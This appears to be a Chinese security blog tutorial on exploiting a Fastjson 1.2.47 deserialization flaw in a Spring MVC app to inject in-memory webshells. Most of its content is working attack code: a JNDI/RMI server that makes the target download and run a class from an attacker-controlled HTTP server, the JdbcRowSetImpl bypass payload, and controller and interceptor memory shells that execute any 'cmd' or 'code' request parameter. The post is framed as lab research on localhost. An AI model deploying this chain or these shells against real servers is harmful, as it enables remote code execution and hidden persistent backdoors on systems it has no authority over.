SpringMVC配合Fastjson的内存马利用与分析

SpringMVC
Spring MVC是一种基于Java的实现了Web MVC设计模式的请求驱动类型的轻量级Web框架,即使用了MVC架构模式的思想,将web层进行职责解耦,基于请求驱动指的就是使用请求-响应模型,框架的目的就是帮助我们简化开发,Spring Web MVC也是要简化我们日常Web开发的
总而言之,SpringMVC框架使用范围极广。笔者大二曾参与多个实际上线Java项目的开发,他们的框架都包含了SpringMVC
下面做一个基本的功能演示:
@Controllerpublic class TestController { @RequestMapping("/test") @ResponseBody public String test(){ return "
hello world
"; }}
以上代码实现了用户访问localhost:8080/test后返回html代码
hello world
搭建环境
笔者为了方便搭建环境,采用了SpringBoot,JDK为8u131,使用Fastjson创造反序列化利用点
<dependencies> <dependency> <groupId>com.alibabagroupId> <artifactId>fastjsonartifactId> <version>1.2.47version> dependency> <dependency> <groupId>org.springframework.bootgroupId> <artifactId>spring-boot-starter-webartifactId> dependency> <dependency> <groupId>org.springframework.bootgroupId> <artifactId>spring-boot-starter-testartifactId> <scope>testscope> dependency> dependencies>
创造一个反序列化利用点
// 使用fastjson 1.2.47模拟利用点import com.alibaba.fastjson.JSON;
@Controllerpublic class TestController { @RequestMapping("/deserialize") @ResponseBody public String deserialize(@RequestParam String code) throws Exception{ // 本地JDK版本过高,为了方便,直接设置系统变量以成功利用JNDI注入 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true"); JSON.parse(code); return "deserialize"; }}
漏洞利用
首先尝试弹出计算器,确保利用成功后再尝试内存马
攻击者启动JNDI Server
public class JNDIServer { public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException { Registry registry = LocateRegistry.createRegistry(1099); Reference reference = new Reference("badClassName", "com.test.shell.badClassName","http://127.0.0.1:8000/"); ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference); registry.bind("Exploit", referenceWrapper); }}
其中的badClassName代码如下,在静态代码块中执行计算器命令
package com.test.shell;
public class badClassName { static { try { Runtime.getRuntime().exec("calc"); } catch (Exception e) { e.printStackTrace(); } }}
Reference的factoryLocation为class文件的http服务器,笔者使用Golang做了简单的路径映射
注意:不能直接映射到badClassName当前路径,而是classes路径
func main() { mux := http.NewServeMux() path := "YourPath\\Fastjson\\target\\classes" mux.Handle("/", http.StripPrefix("/", http.FileServer(http.Dir(path)))) if err := http.ListenAndServe(":8000", mux); err != nil { fmt.Println("ok") }}
图片是访问/com/test/shell后的效果

使用Golang发送Fastjson的JdbcRowSetImpl类型的Payload
func main() { clint := &http.Client{} payload := "{" + " \"a\":{" + " \"@type\":\"java.lang.Class\"," + " \"val\":\"com.sun.rowset.JdbcRowSetImpl\"" + " }," + " \"b\":{" + " \"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," + " \"dataSourceName\":\"rmi://127.0.0.1:1099/Exploit\"," + " \"autoCommit\":true" + " }" + "}" // 防止出现意外问题,对Payload进行URL编码 resp, err := clint.Get("http://127.0.0.1:8080/deserialize?code=" + url.QueryEscape(payload)) if err != nil { fmt.Println(err) } fmt.Println(resp.StatusCode)}
当我们发送后发现成功弹出计算器

既然分析到此处,顺便来看一下1.2.47版本绕过和JdbcRowSetImpl的原理,使用a和b两个对象,为了将a设置到缓存mapping中在第二个对象加载时绕过哈希黑名单和关闭动态类型机制。JdbcRowSetImpl对象我们设置其autoCommit属性为true是因为在setAutoCommit方法中有如下代码
public void setAutoCommit(boolean var1) throws SQLException { if (this.conn != null) { this.conn.setAutoCommit(var1); } else { this.conn = this.connect(); this.conn.setAutoCommit(var1); }}
由于没有设置this.conn代码会进入this.connect,其中包含了 lookup(this.getDataSourceName())的代码。这里的dataSourceName正是传入的值,在这里被当作参数传入lookup函数,然后前往JNDI Server使用对应的协议寻找,由于JDNI绑定Reference,这里会加载到本地,实例化
private Connection connect() throws SQLException { if (this.conn != null) { return this.conn; } else if (this.getDataSourceName() != null) { try { InitialContext var1 = new InitialContext(); DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName()); ......
内存马
上文已经成功弹出计算器了,说明笔者创造的漏洞点生效,下面将介绍内存马
该内存马代码参考网上大佬的博客,做了一些修改,本文后续正是采用此方法(将在后文给出大佬博客链接)
package com.test.shell;
import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.handler.AbstractHandlerMethodMapping;import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;import java.lang.reflect.InvocationTargetException;import java.lang.reflect.Method;
public class InjectToController { public InjectToController() throws ClassNotFoundException, IllegalAccessException, NoSuchMethodException, NoSuchFieldException, InvocationTargetException { // 关于获取Context的方式有多种 WebApplicationContext context = (WebApplicationContext) RequestContextHolder. currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0); RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class); Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod("getMappingRegistry"); method.setAccessible(true); // 通过反射获得该类的test方法 Method method2 = InjectToController.class.getMethod("test"); // 定义该controller的path PatternsRequestCondition url = new PatternsRequestCondition("/good"); // 定义允许访问的HTTP方法 RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition(); // 构造注册信息 RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null); // 创建用于处理请求的对象,避免无限循环使用另一个构造方法 InjectToController injectToController = new InjectToController("aaa"); // 将该controller注册到Spring容器 mappingHandlerMapping.registerMapping(info, injectToController, method2); }
// 第二个构造函数 public InjectToController(String aaa) { }
public void test() throws IOException { // 获取请求 HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest(); // 获取请求的参数cmd并执行 // 类似于PHP的eval($_GET["cmd"]) Runtime.getRuntime().exec(request.getParameter("cmd")); }}
注意网上给出的这部分代码在高版本SpringMVC中无效,并且找不到合适的替代。这部分代码的目的是防止注册重复path,这种问题其实不需要这种复杂处理,对上文中/good部分的path替换为/Go0D等组合即可,因为正常的业务代码不可能定义这类特殊的path
Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField("urlLookup");
这是Controller形的内存马,同时存在Interceptor型的内存马。Interceptor名为拦截器,类似Filter,常用于处理权限问题,有兴趣的师傅可以尝试
public class TestInterceptor extends HandlerInterceptorAdapter { public TestInterceptor() throws NoSuchFieldException, IllegalAccessException, InstantiationException { // 获取context WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0); // 从context中获取AbstractHandlerMapping的实例对象 org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping) context.getBean("org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping"); // 反射获取adaptedInterceptors属性 java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors"); field.setAccessible(true); java.util.ArrayList adaptedInterceptors = (java.util.ArrayList) field.get(abstractHandlerMapping); // 避免重复添加 for (int i = adaptedInterceptors.size() - 1; i > 0; i--) { if (adaptedInterceptors.get(i) instanceof TestInterceptor) { System.out.println("已经添加过TestInterceptor实例了"); return; } } TestInterceptor aaa = new TestInterceptor("aaa"); // 避免进入实例创建的死循环 adaptedInterceptors.add(aaa); // 添加全局interceptor }
private TestInterceptor(String aaa) { }
@Override public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { String code = request.getParameter("code"); // 不干扰正常业务逻辑 if (code != null) { java.lang.Runtime.getRuntime().exec(code); return true; } else { return true; } }}
注意其中的这部分代码在高版本SpringMVC中会遇到错误,导致无法注册Interceptor。由于时间关系,笔者并未尝试寻找替代类,有兴趣的师傅可以寻找合适的高版本利用方式
context.getBean("org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping");
提供landgrey师傅文章中获取context的几种方式,测试高版本SpringMVC可用的如下
WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
// 本文的方式WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
说了这么多,还没进行内存马的利用,改下JNDI Server
public class JNDIServer { public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException { Registry registry = LocateRegistry.createRegistry(1099); Reference reference = new Reference("InjectToController", "com.test.shell.InjectToController", "http://127.0.0.1:8000/"); ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference); registry.bind("Exploit", referenceWrapper); }}
访问localhost:8080/good?cmd=calc,成功生成内存马
写在后面 关于本文有几处思考: 1.目前的内存马是无回显的,可以修改代码实现回显 2.笔者模拟的利用点是Fastjson反序列化,是否有其他方式(思路:SPEL型RCE,SSTI…) 3.既然Spring可以,那Struts2/Tomcat,甚至国产框架JFinal等框架是否也可以有类似的思路
参考链接 https://landgrey.me/blog/12/ https://landgrey.me/blog/19/ https://xz.aliyun.com/t/9344 https://www.cnblogs.com/bitterz/p/14859766.html https://www.cnblogs.com/bitterz/p/14820898.html